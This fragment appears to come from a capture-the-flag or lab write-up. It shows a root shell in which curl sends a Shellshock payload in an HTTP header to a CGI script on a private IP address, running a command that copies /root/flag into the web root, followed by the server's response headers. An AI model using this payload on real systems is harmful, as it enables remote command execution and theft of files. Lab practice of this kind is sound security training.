 [root@test ~]# curl -H 'x: () { :;};a=`/bin/cp /root/flag /var/www/html/`;echo $
a' 'http://192.168.1.103/cgi-bin/test.sh' -I
HTTP/1.1 200 OK
Date: Thu, 15 Mar 2018 07:10:04 GMT
Server: Apache/2.2.14 (Ubuntu)
Content-Length: 25
Content-Type: text/x-sh